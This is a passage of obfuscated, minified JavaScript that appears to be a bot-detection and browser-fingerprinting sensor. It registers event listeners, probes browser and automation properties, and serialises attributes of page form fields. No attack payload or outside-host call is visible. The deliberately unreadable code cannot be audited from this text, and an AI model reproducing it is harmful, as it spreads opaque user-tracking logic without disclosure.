tj()[vP(pZ)],N2([],[][[]]))?tj()[vP(Od)](wL,Pf):tj()[vP(F9)].apply(null,[YC,shs])](hxs[GG()[Vd(m9)](q2,fk,FP,rk)])])])])),Vh.pop(),k9s;}case vk:case nj()[Zh(Rf)].apply(null,[Jx,Uz,Ed,kD]):{var Xms;return Xms=hxs[GG()[Vd(Uz)](Z9,vd,ZJ,C5)](),Vh.pop(),Xms;}}Vh.pop();},null,null,[[F9,k5]],Q7[HT(typeof VD()[TZ(LN)],'undefined')?VD()[TZ(PD)].apply(null,[PD,MG,I9]):VD()[TZ(Dx)](CQ,UP,L9)]),Vh.pop(),xfs;};var nVs=function(){Vh.push(lZ);if(Mfs){Vh.pop();return;}Mfs=function(rA){return Rr.apply(this,[g0,arguments]);};Q7[OT()[Ez(Od)](fKs,OE,Lq,nk)][dk()[kk(K2)].call(null,Xz,vps)](HT(typeof OT()[Ez(RO)],N2([],[][[]]))?OT()[Ez(OV)](cT,ORs,Od,Qj):OT()[Ez(qZ)](mcs,xOs,FO({}),Lq),Mfs);Vh.pop();};var Ofs=function(){Vh.push(tjs);if(Mfs){Q7[OT()[Ez(Od)](MR,OE,RA,Rf)][nj()[Zh(cZ)](Lj,Ed,gz,dT)](OT()[Ez(OV)].call(null,dV,ORs,bh,k5),Mfs);Mfs=null;}Vh.pop();};var vzs=function(jks,dPs){return mss(BH,[jks])||Rr(MY,[jks,dPs])||A9s(jks,dPs)||Rr(N0,[]);};var A9s=function(KOs,t2s){Vh.push(Fg);if(FO(KOs)){Vh.pop();return;}if(KG(typeof KOs,GG()[Vd(Gk)](cw,I9,cbs,lZ))){var X2s;return Vh.pop(),X2s=Rr(PY,[KOs,t2s]),X2s;}var k6s=Q7[dk()[kk(RV)].apply(null,[m9,h6s])][dk()[kk(bh)].apply(null,[Dx,Kzs])][O9()[Gj(k5)](Lvs,qZ,FI,wL)].call(KOs)[KG(typeof OT()[Ez(cw)],'undefined')?OT()[Ez(qZ)](pI,RV,wO,qK):OT()[Ez(lx)].call(null,Wd,lx,p2,Sl)](qZ,FJ(B2));if(KG(k6s,dk()[kk(RV)].apply(null,[m9,h6s]))&&KOs[nj()[Zh(Gk)].call(null,Hx,bh,K2,dZs)])k6s=KOs[nj()[Zh(Gk)].apply(null,[Kq,Uz,K2,dZs])][FT()[nc(Z9)].apply(null,[Od,Dx,DK,UN,Yfs,wO])];if(KG(k6s,HT(typeof mM()[ng(Gk)],N2(tj()[vP(bh)](B2,sPs),[][[]]))?mM()[ng(k5)](lf,Ucs,Gk,Hts,Z9):mM()[ng(Zz)].call(null,x2,Wfs,b5,FM,F9))||KG(k6s,KG(typeof dk()[kk(Gk)],N2([],[][[]]))?dk()[kk(EV)].call(null,V2s,fXs):dk()[kk(GP)](X9,Qms))){var sTs;return sTs=Q7[tj()[vP(Sk)].call(null,vk,C2)][HT(typeof VD()[TZ(k5)],N2([],[][[]]))?VD()[TZ(fZ)].call(null,kvs,zX,fZ):VD()[TZ(Dx)](fk,jzs,Sl)](KOs),Vh.pop(),sTs;}if(KG(k6s,OT()[Ez(I9)](MOs,ZD,FO([]),QO))||new (Q7[GG()[Vd(vG)].apply(null,[R5,LZ,Hh,xO])])(tj()[vP(wL)](fk,nG))[HT(typeof nj()[Zh(RV)],N2('',[][[]]))?nj()[Zh(gz)](tJ,X9,ZD,g9s):nj()[Zh(mz)](cw,QQ,Y9s,bl)](k6s)){var gOs;return Vh.pop(),gOs=Rr(PY,[KOs,t2s]),gOs;}Vh.pop();};var Mks=function(FVs,fOs){Vh.push(Sss);var pfs=Ozs(FVs,fOs,Vjs,gxs,Q7[tj()[vP(Zz)](fh,r6s)].bmak[nj()[Zh(tJ)].apply(null,[I9,RO,W2,hB])]);if(pfs&&FO(pfs[VD()[TZ(R5)](F4s,OQ,FO(B2))])){Vjs=pfs[nF()[SS(q2)].apply(null,[q9,cZ,Ed,Sl,zKs,lr])];gxs=pfs[nj()[Zh(UN)](FO(FO(Z9)),sL,X9,NKs)];czs+=pfs[mM()[ng(Sk)](q9,Xfs,bh,Oq,cw)];if(Oks&&KG(fOs,bh)&&jx(mKs,B2)){Wxs=PK[vG];f9s(FO([]));mKs++;}}Vh.pop();};var Tks=function(Ccs,v9s){Vh.push(xC);var Jfs=zHs(Ccs,v9s,Q7[tj()[vP(Zz)].call(null,fh,wk)].bmak[KG(typeof nj()[Zh(Mf)],'undefined')?nj()[Zh(mz)](qT,Kg,FRs,wG):nj()[Zh(tJ)](O5,q2,W2,s7)]);if(Jfs){czs+=Jfs[KG(typeof mM()[ng(B2)],N2([],[][[]]))?mM()[ng(Zz)](sL,vms,sC,EI,RO):mM()[ng(Sk)].call(null,fk,pns,bh,Oq,rQ)];if(Oks&&Jfs[HT(typeof tj()[vP(d9)],'undefined')?tj()[vP(Er)](KE,Bt):tj()[vP(F9)].apply(null,[qg,M4s])]){Wxs=Dx;f9s(FO(jR),Jfs[tj()[vP(Er)](KE,Bt)]);}else if(Oks&&KG(v9s,PK[bh])){Wxs=PK[Gk];nxs=FO(FO([]));f9s(FO(FO(vt)));}if(Oks&&FO(nxs)&&KG(Jfs[VD()[TZ(Er)](Xz,ST,qK)],vk)){Wxs=nk;f9s(FO({}));}}Vh.pop();};var z9s=function(WOs,Yds){Vh.push(qM);var scs=Jms(WOs,Yds,Q7[tj()[vP(Zz)](fh,lD)].bmak[nj()[Zh(tJ)].apply(null,[K2,RA,W2,t8])]);if(scs){czs+=scs[mM()[ng(Sk)](Ed,LD,bh,Oq,fZ)];if(Oks&&scs[tj()[vP(Er)](KE,SO)]){Wxs=Dx;f9s(FO({}),scs[tj()[vP(Er)](KE,SO)]);}}Vh.pop();};var Nhs=function(ths){Vh.push(Yw);var ROs=tds(ths,Q7[tj()[vP(Zz)](fh,dh)].bmak[nj()[Zh(tJ)](Ed,RV,W2,Yk)]);if(ROs){czs+=ROs[mM()[ng(Sk)](Lj,dms,bh,Oq,AV)];if(Oks&&ROs[tj()[vP(Er)](KE,mx)]){Wxs=Dx;f9s(FO([]),ROs[tj()[vP(Er)].call(null,KE,mx)]);}}Vh.pop();};var djs=function(jhs,ZTs){Vh.push(B3s);var tks=zzs(jhs,ZTs,Q7[tj()[vP(Zz)](fh,xq)].bmak[nj()[Zh(tJ)](lZ,FO(FO(Z9)),W2,b4s)]);if(tks){czs+=tks[mM()[ng(Sk)](Ah,Aj,bh,Oq,PV)];if(Oks&&tks[tj()[vP(Er)](KE,BT)]){Wxs=Dx;f9s(FO(jR),tks[tj()[vP(Er)](KE,BT)]);}else if(Oks&&KG(ZTs,B2)&&(KG(tks[HT(typeof FT()[nc(xO)],'undefined')?FT()[nc(DK)](Z9,bh,Z9,fJ,wQ,FO(B2)):FT()[nc(lr)](OG,RC,Ed,Jl,N6s,Mf)],PK[Vw])||KG(tks[FT()[nc(DK)].apply(null,[Z9,bh,PV,fJ,wQ,Mf])],Zz))){Wxs=Gk;f9s(FO([]));}}Vh.pop();};var C6s=function(I6s,w7s){Vh.push(hD);var Hxs=d2s(I6s,w7s,Q7[tj()[vP(Zz)].apply(null,[fh,NPs])].bmak[nj()[Zh(tJ)](ZD,FO(FO([])),W2,vjs)]);if(Hxs){czs+=Hxs[mM()[ng(Sk)].call(null,LN,Cr,bh,Oq,FO(Z9))];if(Oks&&KG(w7s,Gk)&&Hxs[VD()[TZ(qV)](PV,SJ,FO({}))]){Wxs=bh;f9s(FO(jR));}}Vh.pop();};var ZVs=function(nKs){var EKs=Zcs[nKs];if(HT(kVs,EKs)){if(KG(EKs,d6s)){bzs();}else if(KG(EKs,H6s)){HOs();}kVs=EKs;}};var Nks=function(D2s){Vh.push(I1);ZVs(D2s);try{var zfs=Vh.length;var E7s=FO(FO(vt));var YKs=Oks?PK[hD]:qK;if(jx(DKs,YKs)){var FOs=mV(mYs(),Q7[tj()[vP(Zz)](fh,lKs)].bmak[HT(typeof nj()[Zh(cZ)],N2('',[][[]]))?nj()[Zh(tJ)](lf,C5,W2,Zms):nj()[Zh(mz)].apply(null,[DK,lf,HKs,Qr])]);var Ljs=tj()[vP(bh)](B2,Mps)[nF()[SS(qZ)](Od,d9,WW,FO(Z9),UE,X9)](D2s,dk()[kk(rQ)].apply(null,[q2,zQ]))[nF()[SS(qZ)](Od,Jx,WW,mz,UE,qV)](FOs,dk()[kk(RO)].apply(null,[UC,Af]));Szs=N2(Szs,Ljs);}DKs++;}catch(O9s){Vh.splice(mV(zfs,B2),Infinity,I1);}Vh.pop();};var HOs=function(){Vh.push(mPs);if(Xds){var Gzs=Pk(O,[nj()[Zh(DK)](FO(FO([])),lf,Dx,Dps),tj()[vP(ZD)].call(null,Hx,z9),GG()[Vd(g5)](Rf,W2,F7,Z9),Q7[OT()[Ez(Od)](Rj,OE,Kg,FO(B2))][HT(typeof GG()[Vd(nE)],'undefined')?GG()[Vd(fW)].apply(null,[Dx,mz,RM,cE]):GG()[Vd(nk)].call(null,C5,FO(FO(B2)),EI,g4s)],OT()[Ez(g5)](Rh,Er,Ed,q9),Q7[OT()[Ez(Od)].call(null,Rj,OE,m9,sL)][FT()[nc(lx)](Mf,xO,Dx,qT,PKs,vk)]]);z9s(Gzs,RV);}Vh.pop();};var bzs=function(){Vh.push(RA);if(Xds){var BPs=Pk(O,[nj()[Zh(DK)].apply(null,[Dx,FO(FO(B2)),Dx,w9s]),GG()[Vd(k5)](k5,d9,DA,g5),GG()[Vd(g5)](lf,sL,tB,Z9),Q7[OT()[Ez(Od)](Zjs,OE,FO([]),W2)][GG()[Vd(fW)].call(null,nk,cZ,EJ,cE)],KG(typeof OT()[Ez(sM)],N2('',[][[]]))?OT()[Ez(qZ)].apply(null,[xHs,K2,Lj,qT]):OT()[Ez(g5)].call(null,JI,Er,q9,Kq),Q7[OT()[Ez(Od)](Zjs,OE,cw,lc)][FT()[nc(lx)](QO,xO,RA,qT,BKs,m9)]]);z9s(BPs,qZ);}Vh.pop();};var gzs=function(){Vh.push(nM);if(FO(m9s)){try{var Fks=Vh.length;var wKs=FO(FO(vt));bhs=N2(bhs,nF()[SS(Z9)](B2,d9,XN,lr,HX,K2));if(FO(FO(Q7[GG()[Vd(LN)](Xz,R5,hx,sw)]))){bhs=N2(bhs,tj()[vP(sM)].apply(null,[Fq,Hc]));q7s*=QB;}else{bhs=N2(bhs,VD()[TZ(Fw)].call(null,sM,Fx,lx));q7s*=F9;}}catch(Rcs){Vh.splice(mV(Fks,B2),Infinity,nM);bhs=N2(bhs,dk()[kk(vHs)].apply(null,[Fw,jf]));q7s*=F9;}m9s=FO(vt);}var R2s=tj()[vP(bh)](B2,C6);var pks=GG()[Vd(US)].call(null,DK,Sk,s6,Kg);if(HT(typeof Q7[OT()[Ez(Od)](nP,OE,GP,lf)][GG()[Vd(PS)](Mf,B2,HD,cZ)],HT(typeof VD()[TZ(wO)],'undefined')?VD()[TZ(Sk)](OG,Ph,RO):VD()[TZ(Dx)](j6s,Px,lZ))){pks=GG()[Vd(PS)].apply(null,[FO(FO({})),AV,HD,cZ]);R2s=Xq()[QL(rk)](gV,Lj,cHs,q9,FO(FO([])));}else if(HT(typeof Q7[OT()[Ez(Od)].call(null,nP,OE,FO(Z9),Sl)][GG()[Vd(Fw)].apply(null,[MG,ZD,V2,fZ])],VD()[TZ(Sk)](OG,Ph,qV))){pks=GG()[Vd(Fw)](qK,LN,V2,fZ);R2s=tj()[vP(JQ)](tss,GT);}else if(HT(typeof Q7[HT(typeof OT()[Ez(lf)],N2([],[][[]]))?OT()[Ez(Od)](nP,OE,FO(B2),dd):OT()[Ez(qZ)](Jvs,Qts,cZ,RA)][DS()[Yq(Uz)](qZ,qK,Lj,P6,xO)],VD()[TZ(Sk)].apply(null,[OG,Ph,sL]))){pks=DS()[Yq(Uz)](qZ,qK,Od,P6,DK);R2s=VD()[TZ(ZI)].apply(null,[LE,Zf,X9]);}else if(HT(typeof Q7[OT()[Ez(Od)].apply(null,[nP,OE,GP,Px])][nj()[Zh(sM)](SE,FO(Z9),Sl,Gx)],HT(typeof VD()[TZ(Vq)],N2([],[][[]]))?VD()[TZ(Sk)](OG,Ph,qV):VD()[TZ(Dx)](tN,C3s,kz))){pks=KG(typeof nj()[Zh(L9)],'undefined')?nj()[Zh(mz)](DK,qT,Tl,r3s):nj()[Zh(sM)](FO(FO([])),Zz,Sl,Gx);R2s=GG()[Vd(z3s)].call(null,lr,qT,JZ,Dx);}if(Q7[OT()[Ez(Od)](nP,OE,nE,sL)][dk()[kk(K2)].call(null,Xz,Hh)]&&HT(pks,GG()[Vd(US)].call(null,cg,QO,s6,Kg))){wVs=JVs.bind(null,pks);YZs=dKs.bind(null,bh);Ajs=dKs.bind(null,Gk);Q7[OT()[Ez(Od)](nP,OE,pZ,cZ)][dk()[kk(K2)](Xz,Hh)](R2s,wVs,FO(vt));Q7[tj()[vP(Zz)](fh,hh)][dk()[kk(K2)](Xz,Hh)](VD()[TZ(OE)](LZ,fx,DK),YZs,FO(FO([])));Q7[tj()[vP(Zz)].apply(null,[fh,hh])][dk()[kk(K2)](Xz,Hh)](GG()[Vd(kL)](O5,Kg,YD,q2),Ajs,FO(FO([])));}Vh.pop();};var pms=function(){Vh.push(Uq);if(KG(F6s,Z9)&&Q7[tj()[vP(Zz)](fh,L6)][dk()[kk(K2)](Xz,g9s)]){Q7[tj()[vP(Zz)].call(null,fh,L6)][KG(typeof dk()[kk(x2)],N2([],[][[]]))?dk()[kk(EV)](Ums,Uw):dk()[kk(K2)].apply(null,[Xz,g9s])](O9()[Gj(Uz)](B9s,DK,W8s,ZD),TVs,FO(FO(jR)));Q7[tj()[vP(Zz)](fh,L6)][KG(typeof dk()[kk(KE)],N2('',[][[]]))?dk()[kk(EV)](FA,Fts):dk()[kk(K2)](Xz,g9s)](GG()[Vd(KE)](FO(FO([])),BN,sZs,PD),Wjs,FO(FO(jR)));F6s=B2;}Vjs=Z9;gxs=gs[O9()[Gj(ZD)](W1,Gk,jG,Px)]();Vh.pop();};var bKs=function(){Vh.push(vK);if(FO(Vfs)){Vfs=FO(FO(jR));}var lVs=HT(typeof tj()[vP(sM)],'undefined')?tj()[vP(bh)](B2,FD):tj()[vP(F9)].apply(null,[zbs,m9]);var LKs=FJ(B2);var GOs=Q7[KG(typeof OT()[Ez(ZG)],N2('',[][[]]))?OT()[Ez(qZ)](Sw,hQ,gz,kz):OT()[Ez(Od)](NT,OE,Uz,FO(FO(Z9)))][GG()[Vd(XC)](LN,RA,Q6,RO)](OT()[Ez(OV)].call(null,RZ,ORs,FO([]),B2));for(var Y6s=Z9;jx(Y6s,GOs[OT()[Ez(Z9)](zT,vd,lx,mz)]);Y6s++){var Axs=GOs[Y6s];var RKs=CW(Axs[VD()[TZ(GP)](qK,UT,bh)](FT()[nc(Z9)](UN,Dx,wL,UN,M8s,Uz)));var gks=CW(Axs[VD()[TZ(GP)].call(null,qK,UT,g5)](dk()[kk(lx)].call(null,wL,U2)));var XPs=Axs[VD()[TZ(GP)](qK,UT,Dx)](KG(typeof tj()[vP(cZ)],N2('',[][[]]))?tj()[vP(F9)].call(null,cTs,VM):tj()[vP(ZG)](lx,Ys));var Ifs=T2(XPs,null)?Z9:B2;var Dcs=Axs[VD()[TZ(GP)].apply(null,[qK,UT,lc])](nj()[Zh(DK)](Xz,Ah,Dx,MR));var Fxs=T2(Dcs,null)?FJ(B2):DB(Dcs);var Rxs=Axs[VD()[TZ(GP)].apply(null,[qK,UT,L9])](GG()[Vd(cE)].call(null,vG,qT,BB,US));if(T2(Rxs,null))LKs=FJ(PK[Gk]);else{Rxs=Rxs[nj()[Zh(hP)].call(null,LZ,sL,Fw,E7)]();if(KG(Rxs,VD()[TZ(lV)].apply(null,[vps,Gw,fk])))LKs=Z9;else if(KG(Rxs,KG(typeof Xq()[QL(RO)],'undefined')?Xq()[QL(bh)](lzs,VA,txs,Sl,Kg):Xq()[QL(Rf)].call(null,gI,bh,Z9,ZD,FO(FO(Z9)))))LKs=B2;else LKs=bh;}var f6s=Axs[mM()[ng(dd)](qK,BB,lr,OE,Kq)];var ncs=Axs[VD()[TZ(q9)].apply(null,[hP,cP,lx])];var M9s=Z9;var Shs=Z9;if(f6s&&HT(f6s[OT()[Ez(Z9)].call(null,zT,vd,lZ,qT)],PK[Lj])){Shs=B2;}if(ncs&&HT(ncs[HT(typeof OT()[Ez(C5)],N2([],[][[]]))?OT()[Ez(Z9)](zT,vd,sL,sL):OT()[Ez(qZ)](j9,Wfs,Kg,Wf)],Z9)&&(FO(Shs)||HT(ncs,f6s))){M9s=PK[Gk];}if(HT(Fxs,gs[dk()[kk(hP)].call(null,lZ,AD)]())){lVs=tj()[vP(bh)].apply(null,[B2,FD])[nF()[SS(qZ)](Od,PD,WW,OV,KO,wL)](N2(lVs,Fxs),dk()[kk(rQ)].apply(null,[q2,AL]))[nF()[SS(qZ)](Od,PV,WW,FO([]),KO,BN)](LKs,dk()[kk(rQ)].call(null,q2,AL))[nF()[SS(qZ)](Od,g5,WW,Rf,KO,FO([]))](M9s,dk()[kk(rQ)](q2,AL))[nF()[SS(qZ)](Od,MG,WW,OV,KO,UN)](Ifs,dk()[kk(rQ)](q2,AL))[HT(typeof nF()[SS(nk)],N2([],[][[]]))?nF()[SS(qZ)].call(null,Od,lr,WW,L9,KO,FO(FO(B2))):nF()[SS(Gk)](JTs,OV,RVs,Px,TZs,hD)](gks,dk()[kk(rQ)].call(null,q2,AL))[nF()[SS(qZ)].apply(null,[Od,ZD,WW,Ah,KO,wO])](RKs,dk()[kk(rQ)].call(null,q2,AL))[HT(typeof nF()[SS(Z9)],'undefined')?nF()[SS(qZ)](Od,Hx,WW,FO(Z9),KO,bh):nF()[SS(Gk)](OV,DK,Z4s,LN,jq,Er)](Shs,dk()[kk(RO)].apply(null,[UC,Az]));}}var njs;return Vh.pop(),njs=lVs,njs;};var vxs=function(){Vh.push(hHs);if(FO(lhs)){try{var Exs=Vh.length;var Gks=FO([]);bhs=N2(bhs,VD()[TZ(C5)](UC,Bc,FO(FO([]))));var q6s=Q7[OT()[Ez(Od)](TP,OE,FO(FO({})),k5)][DS()[Yq(OG)](Sk,Evs,vd,bns,GP)](VD()[TZ(xO)].apply(null,[C5,md,FO(FO(B2))]));if(HT(q6s[O9()[Gj(LN)](CF,qZ,GP,d9)],undefined)){bhs=N2(bhs,tj()[vP(sM)].apply(null,[Fq,LV]));q7s*=PS;}else{bhs=N2(bhs,VD()[TZ(Fw)](sM,K6,qT));q7s*=zB;}}catch(Y2s){Vh.splice(mV(Exs,B2),Infinity,hHs);bhs=N2(bhs,dk()[kk(vHs)].call(null,Fw,vT));q7s*=zB;}lhs=FO(FO(jR));}var dTs=Q7[HT(typeof tj()[vP(Jx)],N2('',[][[]]))?tj()[vP(Zz)](fh,kK):tj()[vP(F9)](n0s,qzs)][KG(typeof O9()[Gj(qZ)],N2(tj()[vP(bh)].call(null,B2,xY),[][[]]))?O9()[Gj(RV)](WVs,sxs,Yc,rk):O9()[Gj(C5)].call(null,bns,nk,gz,mz)]?B2:Z9;var tOs=Q7[tj()[vP(Zz)](fh,kK)][OT()[Ez(cS)](Zj,PV,Z9,fk)]&&IV(OT()[Ez(cS)](Zj,PV,FO(FO(Z9)),g5),Q7[tj()[vP(Zz)](fh,kK)])?B2:PK[Lj];var Ehs=T2(typeof Q7[HT(typeof OT()[Ez(KE)],N2('',[][[]]))?OT()[Ez(Od)].apply(null,[TP,OE,FO({}),g5]):OT()[Ez(qZ)].apply(null,[dps,OM,Uz,FO(FO({}))])][dk()[kk(bN)].call(null,lr,Dd)],dk()[kk(ZD)].call(null,BN,Qx))?B2:Z9;var N9s=Q7[HT(typeof tj()[vP(PD)],N2([],[][[]]))?tj()[vP(Zz)](fh,kK):tj()[vP(F9)](z3s,XS)][FT()[nc(mz)].apply(null,[QO,Od,FO(FO(B2)),gz,bns,FO(FO(B2))])]&&Q7[tj()[vP(Zz)](fh,kK)][HT(typeof FT()[nc(lx)],'undefined')?FT()[nc(mz)].call(null,fk,Od,Sl,gz,bns,Wf):FT()[nc(lr)](nk,K3s,d9,LYs,WVs,mz)][dk()[kk(lV)].call(null,wO,Sz)]?B2:PK[Lj];var Pjs=Q7[GG()[Vd(LN)].apply(null,[Zz,dd,WT,sw])][tj()[vP(F4s)](Wg,XZ)]?B2:PK[Lj];var Kks=Q7[tj()[vP(Zz)](fh,kK)][GG()[Vd(mQ)](MG,FO(Z9),qC,OG)]?B2:Z9;var k2s=HT(typeof Q7[tj()[vP(Wg)](QTs,nL)],HT(typeof VD()[TZ(tss)],N2('',[][[]]))?VD()[TZ(Sk)](OG,vc,F9):VD()[TZ(Dx)].apply(null,[r6s,LJ,SD]))?B2:PK[Lj];var Hks=Q7[tj()[vP(Zz)](fh,kK)][HT(typeof GG()[Vd(fW)],N2('',[][[]]))?GG()[Vd(JQ)](vG,FO(FO(Z9)),gj,QO):GG()[Vd(nk)].apply(null,[Dx,lf,w2s,chs])]&&kS(Q7[KG(typeof dk()[kk(Jg)],N2('',[][[]]))?dk()[kk(EV)].apply(null,[tPs,tN]):dk()[kk(RV)](m9,Ld)][dk()[kk(bh)].apply(null,[Dx,L4s])][O9()[Gj(k5)](Ips,qZ,FI,dd)].call(Q7[tj()[vP(Zz)](fh,kK)][GG()[Vd(JQ)].apply(null,[qT,fk,gj,QO])])[VD()[TZ(lf)](SD,YT,fk)](HT(typeof VD()[TZ(RV)],'undefined')?VD()[TZ(Wg)](K2,Wd,p2):VD()[TZ(Dx)](Djs,W6s,Lj)),Z9)?B2:PK[Lj];var Ixs=KG(typeof Q7[tj()[vP(Zz)].call(null,fh,kK)][tj()[vP(kz)](mQ,Af)],O9()[Gj(F9)].call(null,wjs,qZ,fk,cg))||KG(typeof Q7[tj()[vP(Zz)].call(null,fh,kK)][nj()[Zh(Ah)].call(null,Kq,dd,Jg,KZ)],O9()[Gj(F9)](wjs,qZ,fk,ZD))||KG(typeof Q7[tj()[vP(Zz)](fh,kK)][GG()[Vd(Sl)].apply(null,[xG,fh,zh,XF])],O9()[Gj(F9)](wjs,qZ,fk,RA))?B2:Z9;var Pxs=IV(dk()[kk(tss)](Nbs,rT),Q7[HT(typeof tj()[vP(Vw)],'undefined')?tj()[vP(Zz)](fh,kK):tj()[vP(F9)](vms,NZs)])?Q7[tj()[vP(Zz)](fh,kK)][dk()[kk(tss)].call(null,Nbs,rT)]:Z9;var PZs=KG(typeof Q7[GG()[Vd(LN)].call(null,FO([]),m9,WT,sw)][HT(typeof dk()[kk(sL)],N2([],[][[]]))?dk()[kk(jl)](sw,Ok):dk()[kk(EV)].call(null,V6s,wO)],O9()[Gj(F9)].apply(null,[wjs,qZ,fk,fZ]))?B2:Z9;var jTs=KG(typeof Q7[GG()[Vd(LN)].call(null,Kg,cg,WT,sw)][HT(typeof O9()[Gj(rk)],N2([],[][[]]))?O9()[Gj(Vw)].call(null,I0s,EV,Fjs,Rf):O9()[Gj(RV)](YTs,IF,OV,xO)],O9()[Gj(F9)](wjs,qZ,fk,kz))?B2:Z9;var x6s=FO(Q7[tj()[vP(Sk)](vk,fG)][dk()[kk(bh)].call(null,Dx,L4s)][dk()[kk(rk)].call(null,Jg,lcs)])?B2:Z9;var bTs=IV(GG()[Vd(Fq)](AV,EV,Ibs,vL),Q7[tj()[vP(Zz)].apply(null,[fh,kK])])?B2:Z9;var XVs=GG()[Vd(IA)].apply(null,[LN,PV,Ips,tg])[nF()[SS(qZ)].apply(null,[Od,cw,WW,OG,bns,Kq])](dTs,GG()[Vd(ZI)](FO(FO(B2)),gz,dM,ZI))[nF()[SS(qZ)](Od,L9,WW,Qj,bns,FO(FO(B2)))](tOs,KG(typeof FT()[nc(C5)],N2(HT(typeof tj()[vP(RV)],'undefined')?tj()[vP(bh)](B2,xY):tj()[vP(F9)].call(null,KQ,xw),[][[]]))?FT()[nc(lr)](wL,Yh,PV,ZW,n9,sL):FT()[nc(PD)].apply(null,[Jx,Dx,FO(B2),Mms,OVs,FO(FO({}))]))[KG(typeof nF()[SS(lx)],N2(tj()[vP(bh)].apply(null,[B2,xY]),[][[]]))?nF()[SS(Gk)](pzs,RA,T8s,OV,qPs,lr):nF()[SS(qZ)].apply(null,[Od,q9,WW,fk,bns,cg])](Ehs,HT(typeof VD()[TZ(L9)],'undefined')?VD()[TZ(j8s)].call(null,B2,G9,Od):VD()[TZ(Dx)](Hzs,GP,Kg))[nF()[SS(qZ)](Od,Jx,WW,FO(FO([])),bns,FO(FO(B2)))](N9s,VD()[TZ(QTs)](Z9,Bz,lf))[nF()[SS(qZ)].call(null,Od,OV,WW,FO(FO(B2)),bns,Lj)](Pjs,OT()[Ez(mQ)](rz,hD,SE,Px))[nF()[SS(qZ)](Od,Kq,WW,Sl,bns,Px)](Kks,nj()[Zh(ZI)](X9,FO([]),QO,F7))[nF()[SS(qZ)].call(null,Od,Lq,WW,PD,bns,Od)](k2s,OT()[Ez(JQ)].apply(null,[WO,cZ,q9,cg]))[KG(typeof nF()[SS(Jx)],'undefined')?nF()[SS(Gk)](IL,fh,EI,FO(FO(Z9)),rI,LN):nF()[SS(qZ)].call(null,Od,I9,WW,K2,bns,SD)](Hks,GG()[Vd(OE)].call(null,qK,vk,mj,Wf))[nF()[SS(qZ)](Od,PD,WW,Zz,bns,FO(FO([])))](Ixs,GG()[Vd(ZG)](xG,hD,Vx,gz))[KG(typeof nF()[SS(AV)],N2(KG(typeof tj()[vP(Dx)],N2('',[][[]]))?tj()[vP(F9)].apply(null,[II,W2]):tj()[vP(bh)](B2,xY),[][[]]))?nF()[SS(Gk)].apply(null,[Gxs,LN,v8s,qZ,KKs,FO(FO({}))]):nF()[SS(qZ)](Od,wO,WW,FO(B2),bns,QQ)](Pxs,dk()[kk(Nbs)](Lq,Fj))[nF()[SS(qZ)](Od,MG,WW,FO({}),bns,FO(FO([])))](PZs,HT(typeof OT()[Ez(Xz)],N2([],[][[]]))?OT()[Ez(Fq)](Nc,LE,nE,FO(FO([]))):OT()[Ez(qZ)].apply(null,[Hjs,IA,FO(FO(B2)),OV]))[nF()[SS(qZ)](Od,Er,WW,Wf,bns,vG)](jTs,nF()[SS(kz)].call(null,F9,qK,Z9,FO(FO(B2)),OVs,Dx))[nF()[SS(qZ)].apply(null,[Od,qV,WW,Lq,bns,fk])](x6s,KG(typeof dk()[kk(fk)],'undefined')?dk()[kk(EV)].apply(null,[YW,NA]):dk()[kk(vps)](Vw,xTs))[KG(typeof nF()[SS(Sl)],'undefined')?nF()[SS(Gk)](AOs,wL,UZs,hD,mhs,gz):nF()[SS(qZ)](Od,Xz,WW,FO(FO({})),bns,LE)](bTs);var qfs;return Vh.pop(),qfs=XVs,qfs;};var X9s=function(){var nfs;var Hds;Vh.push(NPs);return Hds=rTs()[VD()[TZ(vG)].apply(null,[k5,G7s,LZ])](function f2s(G9s){Vh.push(NB);while(B2)switch(G9s[HT(typeof tj()[vP(Od)],N2('',[][[]]))?tj()[vP(LN)](RA,QT):tj()[vP(F9)].call(null,YC,pss)]=G9s[nF()[SS(Sk)](Dx,GP,F5,DK,tw,Od)]){case PK[Lj]:G9s[tj()[vP(LN)].apply(null,[RA,QT])]=Z9;G9s[HT(typeof nF()[SS(LN)],N2(tj()[vP(bh)].apply(null,[B2,Bt]),[][[]]))?nF()[SS(Sk)].call(null,Dx,K2,F5,Lq,tw,cw):nF()[SS(Gk)](VL,wL,W8s,FO(FO(Z9)),Y8s,Ah)]=Gk;{var DZs;return DZs=rTs()[dk()[kk(Mf)].apply(null,[vd,db])](Qhs()),Vh.pop(),DZs;}case Gk:nfs=G9s[mM()[ng(F9)].call(null,Sk,xTs,Dx,Dx,Px)];Q7[HT(typeof dk()[kk(lZ)],N2('',[][[]]))?dk()[kk(RV)].call(null,m9,dh):dk()[kk(EV)].call(null,Evs,tF)][OT()[Ez(xO)].apply(null,[dO,Ah,wL,FO(B2)])](D7s,nfs[DS()[Yq(q2)](Dx,Hts,Z9,tjs,MG)],Pk(O,[GG()[Vd(SE)](m9,EV,rP,RV),nfs[VD()[TZ(O5)].apply(null,[Sl,GD,Sl])]]));G9s[nF()[SS(Sk)].call(null,Dx,RO,F5,fh,tw,qT)]=PK[k5];break;case RV:G9s[tj()[vP(LN)](RA,QT)]=RV;G9s[KG(typeof GG()[Vd(qK)],N2([],[][[]]))?GG()[Vd(nk)].apply(null,[wL,nE,lN,lms]):GG()[Vd(m9)](RV,xO,NO,rk)]=G9s[nF()[SS(DK)](F9,Dx,Zxs,qT,Xss,Zz)](Z9);case Zz:case nj()[Zh(Rf)](FO([]),cw,Ed,DO):{var VOs;return VOs=G9s[KG(typeof GG()[Vd(lx)],'undefined')?GG()[Vd(nk)](qZ,cZ,xYs,VL):GG()[Vd(Uz)](C5,OV,Wms,C5)](),Vh.pop(),VOs;}}Vh.pop();},null,null,[[Z9,PK[ZD]]],Q7[VD()[TZ(PD)](PD,RC,kz)]),Vh.pop(),Hds;};var l7s=function(){var kms=CRs();Vh.push(dXs);if(HT(kms,FJ(B2))&&HT(kms,Q7[FT()[nc(B2)](G2,Od,qK,Sss,Q2s,LN)][VD()[TZ(XN)](cZ,wD,lc)])&&kS(kms,m6s)){m6s=kms;var k7s=AM();var jcs=Ul(mV(kms,k7s),IN);cfs(jcs);}Vh.pop();};var d9s=function(O6s){Vh.push(sps);var vks=kS(arguments[OT()[Ez(Z9)](FS,vd,X9,Mf)],B2)&&HT(arguments[B2],undefined)?arguments[B2]:FO(FO(vt));if(FO(vks)||T2(O6s,null)){Vh.pop();return;}lbs[GG()[Vd(pZ)](nE,m9,vK,PS)]=FO({});XOs=FO(FO(vt));var Yhs=O6s[HT(typeof 